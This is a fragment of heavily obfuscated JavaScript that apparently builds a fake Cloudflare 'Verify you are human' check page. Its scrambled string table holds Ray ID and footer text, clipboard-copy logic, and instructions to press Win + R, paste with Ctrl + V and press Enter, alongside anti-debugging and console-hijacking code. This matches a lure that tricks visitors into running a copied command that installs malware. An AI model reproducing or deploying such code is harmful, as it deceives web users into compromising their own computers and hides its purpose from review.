_0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0b